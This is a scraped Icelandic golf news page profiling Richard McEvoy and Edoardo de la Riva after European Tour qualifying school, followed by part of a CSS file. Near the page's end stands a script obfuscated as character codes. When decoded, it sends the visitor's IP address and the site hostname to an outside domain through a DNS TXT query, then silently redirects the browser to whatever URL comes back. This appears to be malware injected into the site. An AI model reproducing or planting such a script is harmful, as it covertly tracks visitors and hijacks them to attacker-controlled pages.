					<p style="text-align: justify;">Hér verður haldið áfram að kynna þá 5 stráka sem deildu 9. sætinu á lokaúrtökumóti Q-school á Evrópumótaröðinni sem fram fór dagana 24. – 29. nóvember s.l.  Nú þegar hafa <strong>Matteo Delpodio</strong> og<strong> Matthew Dixon</strong> verið  kynntir og nú eru  <strong>Richard McEvoy</strong> og <strong>Edoardo de la Riva</strong> næstir.</p>
<div id="attachment_55393" style="width: 310px" class="wp-caption alignleft"><a href="http://www.golf1.is/nyju-strakarnir-2/1-richardmcevoybmwitalianopendaythreefmlyfyrwso_l/" rel="attachment wp-att-55393"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-55393" class="size-medium wp-image-55393" title="Richard McEvoy" src="http://www.golf1.is/wp-content/uploads/2019/12/1-Richard+McEvoy+BMW+Italian+Open+Day+Three+FmLyfyRwsO_l-300x200.jpg" alt="" width="300" height="200" srcset="https://www.golf1.is/wp-content/uploads/2019/12/1-Richard+McEvoy+BMW+Italian+Open+Day+Three+FmLyfyRwsO_l-300x200.jpg 300w, https://www.golf1.is/wp-content/uploads/2019/12/1-Richard+McEvoy+BMW+Italian+Open+Day+Three+FmLyfyRwsO_l-270x180.jpg 270w, https://www.golf1.is/wp-content/uploads/2019/12/1-Richard+McEvoy+BMW+Italian+Open+Day+Three+FmLyfyRwsO_l.jpg 594w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-55393" class="wp-caption-text">Richard McEvoy</p></div>
<p style="text-align: justify;">1. <strong>Richard McEvoy</strong> er fæddur 13. júní 1979 í Shoeburyness á Englandi.  McEvoy byrjaði í golfi eftir að vinur pabba h . ans sem var golfkennari gaf honum kylfur 8 ára gamall, en McEvoy reyndist mjög hæfileikaríkur unglingur. Hann var í sigurliði Breta og Íra í Walker Cup og vann Q-school Evrópumótaraðarinnar 2003 en hélt ekki kortinu sínu 2004.</p>
<p style="text-align: justify;">Hann fékk aftur spilaréttindi sín í lok 2005 í gegnum Áskorendamótaröðina, með sigri á Panasonic Panama Open, sem varð til þess að hann varð í 10. sæti á stigalista Áskorendamótaraðarinnar. Þrátt fyrir að hafa tekið þátt í 29 mótum 2006 á Evrópumótaröðinni, náði hann aðeins niðurskurði 10 sinnum og varð að fara aftur í Q-school í San Roque, þar sem hann náði 23. sætinu. Hann missti aftur kortið sitt næsta tímabili en kom aftur með þvi að ná 9. sætinu á stigalista Challenge Tour eftir mjög stöðugt tímabil þar sem hann var 5 sinnum meðal 10 efstu.</p>
<p style="text-align: justify;">Það leit út fyrir að hann var enn einu sinni á leið í Q-school 2011 en hann varð T-3 á SA Open Championship þannig að hann rétt slapp, varð nr. 108 á peningalista Evrópumótaraðarinnar. Hann gat ekki endurtekið leikinn í ár og varð að fara aftur í Q-school þar sem hann náði enn einu sinni 9. sætinu, sem hann deildi að þessu sinni með 4 öðrum.</p>
<p style="text-align: justify;">Sem unglingur var McEvoy mikið í öðrum íþróttum, m.a. fótbolta, tennis og badminton áður en hann lagði golfið alfarið fyrir sig.</p>
<p style="text-align: justify;">Meðal áhugamála McEvoy eru tónlist, íþróttir almennt og að sósíalisera. Hann er sem stendur nr. 518 á heimslistanum.</p>
<div id="attachment_55396" style="width: 310px" class="wp-caption alignleft"><a href="http://www.golf1.is/nyju-strakarnir-2/1-eduardo-de-la-riva-seeks-to-prove-his-mettle-once-again-in-spain-190023/" rel="attachment wp-att-55396"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-55396" class="size-medium wp-image-55396" title="Eduardo de la Riva" src="http://www.golf1.is/wp-content/uploads/2019/12/1-Eduardo-de-la-Riva-seeks-to-prove-his-mettle-once-again-in-Spain-190023-300x183.jpg" alt="" width="300" height="183" srcset="https://www.golf1.is/wp-content/uploads/2019/12/1-Eduardo-de-la-Riva-seeks-to-prove-his-mettle-once-again-in-Spain-190023-300x183.jpg 300w, https://www.golf1.is/wp-content/uploads/2019/12/1-Eduardo-de-la-Riva-seeks-to-prove-his-mettle-once-again-in-Spain-190023-630x385.jpg 630w, https://www.golf1.is/wp-content/uploads/2019/12/1-Eduardo-de-la-Riva-seeks-to-prove-his-mettle-once-again-in-Spain-190023.jpg 637w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-55396" class="wp-caption-text">Eduardo de la Riva</p></div>
<p style="text-align: justify;">2. <strong>Edoardo de la Riva</strong></p>
<p style="text-align: justify;"><strong>Edoardo de la Riva</strong> er fæddur 11. júní 1982 í Barcelona á Spáni og varð því 30 ára á árinu. Hann er nákvæmlega 10 árum eldri en <strong>Rúnar Arnórsson</strong>, GK og á sama afmælisdag og <strong>Geoff Ogilvy</strong>.</p>
<div style="text-align: justify;">Nýliðaár  The European Tour var árið 2003, en hann missti kortið sitt eftir að hafa orði 175. á peningalistanum. Hann er mikill vinur <strong>Pablo Larrazábal,</strong> sem m.a. var í  PGA Catalunya golfstaðnum til þess að sjá vin sinn ná 9. sætinu og tryggja sér kortið á Evróputúrinn 2013!</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Edoardo átti ansi misjafnt ár, í ár, var m.a. eftstur á Andalucia Open fyrir lokadaginn, en glutraði forystunni niður. Hann rétt missti af því að vera í 20 manna hópi kylfinga sem komst á Evróputúrinn í gegnum Áskorendamótaröðina, náði m.a. 4. sætinu í Apulia San Domenico Grand Final.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Edoardo byrjar keppnistímabilið 2013 vel því hann var T-2 á fyrsta móti keppnistímabilsins ISPS Handa Nelson Mandela Championship í Suður-Afríku. Mótið var stytt í 36 holur vegna mikilla rigninga og með 4 undir pari, 61 höggi náði De La Riva forystunni. Hann fékk skolla á 1. holu 3 manna bráðabana, en þar kepptu Steve Webster og sigurvegarinn Scott Jamieson.</div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;">Meðal áhugamála Edoardo er að róa, hlusta á tónlist og horfa á kvikmyndir. Sem stendur er Edoardo nr. 186 á heimslistanum.</div>
<div></div>
<div></div>
<div></div>
<div>.</div>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golf1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.golf1.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/style.css
body_size: 2746
content:
@charset utf-8;
/*
Theme Name: GOLF1
*/

/* *************************** 
   $1 Website Structure Styles
   ***************************/
html {
	background:#d1d2d3;
	color:#000;
}
body {
	background:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}


/* *************************** 
   $2 Header Styles
   ***************************/
#header{width:100%;height:164px;background:url(images/bg_header.png) repeat-x;position:relative;box-shadow:0px 0px 5px #999;z-index:200;}

.header_top{width:960px;height:135px;margin:auto;position:relative;background:#fff;}
.header_top .img_header{vertical-align:top;position:absolute;left:0px;top:0;}
.menu{width:960px;margin:auto;position:relative;}
.menu ul{position:absolute;left:0;top:0;}
.menu li{float:left;}
.menu li.page-item-78{margin-left:50px;}
.menu li.page-item-663{margin-left:0px;}
.menu li a{display:block;width:50px;background:url(images/bg_menu.png) 0 100px no-repeat;padding-top:33px;text-align:center;text-decoration:none;font-size:10px;color:#000;text-indent:-9999px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.menu li.page-item-10 a{background-position:0 0;}
.menu li.page-item-4 a{background-position:0 -53px;}
.menu li.page-item-85 a{background-position:-50px -53px;}
.menu li.page-item-9 a{background-position:-100px -53px;}
.menu li.page-item-64 a{background-position:-150px -53px;}
.menu li.page-item-66 a{background-position:-200px -53px;}
.menu li.page-item-70 a{background-position:-250px -53px;}
.menu li.page-item-74 a{background-position:-300px -53px;}
.menu li.page-item-76 a{background-position:-350px -53px;}
.menu li.page-item-82 a{background-position:-400px -53px;}
.menu li.page-item-78 a{background-position:-506px -53px;}
.menu li a:hover{text-indent:0;}
.menu li.page-item-4 a:hover{background-position:0 -106px;}
.menu li.page-item-85 a:hover{background-position:-50px -106px;}
.menu li.page-item-2 a:hover{background-position:-100px -106px;}
.menu li.page-item-9 a:hover{background-position:-100px -106px;}
.menu li.page-item-64 a:hover{background-position:-150px -106px;}
.menu li.page-item-66 a:hover{background-position:-200px -106px;}
.menu li.page-item-70 a:hover{background-position:-250px -106px;}
.menu li.page-item-74 a:hover{background-position:-300px -106px;}
.menu li.page-item-76 a:hover{background-position:-350px -106px;}
.menu li.page-item-82 a:hover{background-position:-400px -106px;}
.menu li.page-item-78 a:hover{background-position:-506px -106px;}

.menu li.page-item-4.current_page_item a{background-position:0 0;}
.menu li.page-item-85.current_page_item a{background-position:-50px 0;}
.menu li.page-item-2.current_page_item a{background-position:-100px 0;}
.menu li.page-item-9.current_page_item a{background-position:-100px 0;}
.menu li.page-item-64.current_page_item a{background-position:-150px 0;}
.menu li.page-item-66.current_page_item a{background-position:-200px 0;}
.menu li.page-item-70.current_page_item a{background-position:-250px 0;}
.menu li.page-item-74.current_page_item a{background-position:-300px 0;}
.menu li.page-item-76.current_page_item a{background-position:-350px 0;}
.menu li.page-item-82.current_page_item a{background-position:-400px 0;}
.menu li.page-item-78.current_page_item a{background-position:-506px 0;}

.menu li.page-item-504 a{background-position:0 -53px;}
.menu li.page-item-442 a{background-position:-50px -53px;}
.menu li.page-item-506 a{background-position:-100px -53px;}
.menu li.page-item-508 a{background-position:-150px -53px;}
.menu li.page-item-653 a{background-position:-200px -53px;}
.menu li.page-item-655 a{background-position:-250px -53px;}
.menu li.page-item-657 a{background-position:-300px -53px;}
.menu li.page-item-659 a{background-position:-350px -53px;}
.menu li.page-item-661 a{background-position:-400px -53px;}
.menu li.page-item-663 a{background-position:-506px -53px;}

.menu li.page-item-504 a:hover{background-position:0 -106px;}
.menu li.page-item-442 a:hover{background-position:-50px -106px;}
.menu li.page-item-506 a:hover{background-position:-100px -106px;}
.menu li.page-item-508 a:hover{background-position:-150px -106px;}
.menu li.page-item-653 a:hover{background-position:-200px -106px;}
.menu li.page-item-655 a:hover{background-position:-250px -106px;}
.menu li.page-item-657 a:hover{background-position:-300px -106px;}
.menu li.page-item-659 a:hover{background-position:-350px -106px;}
.menu li.page-item-661 a:hover{background-position:-400px -106px;}
.menu li.page-item-663 a:hover{background-position:-506px -106px;}

.menu li.page-item-504.current_page_item a{background-position:0 0;}
.menu li.page-item-442.current_page_item a{background-position:-50px 0;}
.menu li.page-item-506.current_page_item a{background-position:-100px 0;}
.menu li.page-item-508.current_page_item a{background-position:-150px 0;}
.menu li.page-item-653.current_page_item a{background-position:-200px 0;}
.menu li.page-item-655.current_page_item a{background-position:-250px 0;}
.menu li.page-item-657.current_page_item a{background-position:-300px 0;}
.menu li.page-item-659.current_page_item a{background-position:-350px 0;}
.menu li.page-item-661.current_page_item a{background-position:-400px 0;}
.menu li.page-item-663.current_page_item a{background-position:-506px 0;}

.menu li.page-item-67286 a{background-position:0 -53px;}
.menu li.page-item-67294 a{background-position:-50px -53px;}
